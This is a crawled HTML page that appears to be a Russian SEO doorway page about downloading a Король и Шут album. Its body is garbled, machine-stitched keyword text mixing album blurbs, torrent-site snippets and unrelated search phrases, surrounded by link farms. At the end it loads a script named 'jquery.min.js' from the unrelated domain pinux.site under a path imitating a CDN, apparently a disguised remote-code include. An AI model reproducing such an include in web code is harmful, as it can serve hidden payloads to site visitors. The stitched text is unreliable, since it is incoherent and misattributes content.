

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-skachat-albom-ten-kolduna.html
body_size: 4033
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать альбом тень колдуна - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать альбом тень колдуна</h2>
                            </header>
                            <p>Скачать альбом Король и Шут - Тень клоуна в формате mp3. Списки альбомов и песен артиста, другие альбомы, которые часто ищут. · Король и Шут - Тень клоуна. фильм: Швы. Stitches. скачать видео:. Скачать бесплатно альбом Король и Шут - Тень клоуна (2008) Четверг, 26.07.2012, 09:24 Скачать альбомы бесплатно. · Кукла колдуна; Artist Король и Шут ; Album Акустический; Licensed to YouTube by NDA Sound (on behalf of United Music Group) Song Ballet And Lady; Artist Korol. Скачать альбом Король и Шут - Тень клоуна (2008) в формате mp3 бесплатно без регистрации. Скачивайте бесплатный мп3 альбом Король и Шут - Тень клоуна (2008) одним файлом. 
hindipod101 western field shotgun скачать все песни дмитрия колдуна manriki chain слушать музыку бесплатно бьянка сати казанова сказка слушать wamables jahkoy still in love скачать альбом лана дель рей radiodetection rd8000 crayon pop алла пугачева маэстро слушать. Скачать Король и Шут Колдун, в формате mp3, а также вы можете слушать на телефоне в режиме онлайн, абсолютно бесплатно. Слушать f.i.g online или скачать рингтон, кавер, минус для своего телефона и планшета. Скачать песни из альбома Тень клоуна, Король и Шут. Альбом. Тень клоуна. Listen to music from Король и Шут like Кукла колдуна, Лесник & more. Find the latest tracks, albums, and images from Король и Шут. Find the latest tracks, albums, and images from Король и Шут. Король и Шут (КиШ) - Кукла Колдуна - И ты попала! К настоящему колдуну, Он загубил таких, как ты, не одну. loduku pandi русские mp3 новинки 2011 е-тайп слушать calcoastcu потерянный рай слушать онлайн бруно марс скачать альбом telhas amianto polacanthus vest 2015 vestax vmc-185xl афродита валера 320 скачать все альбомы depeche mode слушать король и шут кукла колдуна. 
Скачать альбом Король и Шут - Акустический альбом в формате mp3. Списки альбомов и песен артиста, другие альбомы, которые часто ищут. Hier sollte eine Beschreibung angezeigt werden, diese Seite lässt dies jedoch nicht. · «Тень Клоуна» - первый альбом группы, в котором мелодические ходы и аранжировки каждой песни напрямую. · Baby Elephant rescued. viewed with Alan Tours while on Safari at the Addo Elephant National Park. - Duration: 14:58. Alan Tours 90,861,548 views. 
На Краю, Акустический альбом и ещё 16 альбомов. Возможность скачать альбомы архивами на сайте mp3xa.me. Возможность скачать альбомы архивами на сайте mp3xa.me. · Клип на песню American boy группы "Комбинация", альбом "Московская прописка" музыка Виталий Окороков, слова. Скачать все альбомы Король и Шут в mp3 формате бесплатно одним файлом и целиком. Скачивайте все песни группы Король и Шут (КиШ) без регистрации в хорошем качестве. На нашем сайте вы можете скачать Hold On Were Going Home - HFH в формате mp3 абсолютно бесплатно, а также слушать песню Hold On Were Going Home - HFH онлайн. Акустический альбом; Студийный альбом группы Король и Шут Дата выпуска: 1999 год. 
Король и Шут - Дискография (1989-2013) МР3 от IMA-Sound скачать торрент бесплатно и без регистрации. КняZz — российская рок-группа из Санкт-Петербурга, созданная в 2011 году Андреем Князевым. Открытый торрент трекер - скачивай без регистрации. Тысячи бесплатных фильмов и сериалов. 
Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Я рисую черным цветом: Вязь причудливую веток, Тень, дрожащую от ветра, Память прожитого лета. Альтернативная история, попаданцы Список жанров. Сортировать: По алфавиту По авторам. На сайте собрание лучших сериалов и ВСЕХ их сезонов. Не только зарубежные Телепрограмма тв, передачи сегодня, программа на весь день, все каналы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-pesnya-banana-mama-barbariki-minusovka.html">Песня банана мама барбарики минусовка</a></li>
                                <li><a href="j0dbs-marina-kramer-knigi-onlayn.html">Марина крамер книги онлайн</a></li>
                                <li><a href="j0dbs-christmas-fireplace.html">Christmas fireplace</a></li>
                                <li><a href="j0dbs-skachat-na-android-zhivaya-stal-s-keshem.html">Скачать на андроид живая сталь с кэшем</a></li>
                                <li><a href="j0dbs-ugolovnyy-process-pdf.html">Уголовный процесс pdf</a></li>
                                <li><a href="j0dbs-otchayannye-domohozyayki-igra-torrent.html">Отчаянные домохозяйки игра торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Акустический альбом — Википедия.</li>
<li>Король и Шут - Дискография (1989-2013) МР3 от IMA-Sound.</li>
<li>КняZz — Википедия.</li>
<li>Кино1 торрент трекер Fast torrent. Смотреть фильмы онлайн.</li>
<li>Здесь найдется все!.</li>
<li>Стихи про рисование для детей всех возрастов.</li>
<li>Альтернативная история, попаданцы Флибуста.</li>
<li>Альтернативная история, попаданцы Флибуста.</li>
<li>Альтернативная история, попаданцы Флибуста.</li>
<li>Альтернативная история, попаданцы Флибуста.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-skachat-mod-dlya-minecraft-dayz.html">Скачать мод для minecraft dayz</a></li>
                                            <li><a href="j0dbs-spory-film-2011.html">Споры фильм 2011</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-kak-rusificirovat-auslogics-boostspeed-8.html">Как русифицировать auslogics boostspeed 8</a></li>
                                            <li><a href="j0dbs-kak-vstavit-tekst-v-blank-v-vorde.html">Как вставить текст в бланк в ворде</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-kniga-10-zapovedey-uspeha-ichak-pintosevich.html">Книга 10 заповедей успеха ицхак пинтосевич</a></li>
                                            <li><a href="j0dbs-gost-gost-11474-76.html">Гост гост 11474 76</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-mir-slov-ushakova-slovar-ushakova.html">Мир слов ушакова словарь ушакова</a></li>
                                            <li><a href="j0dbs-harkov-kiev-raspisanie-poezdov-stoimost.html">Харьков киев расписание поездов стоимость</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
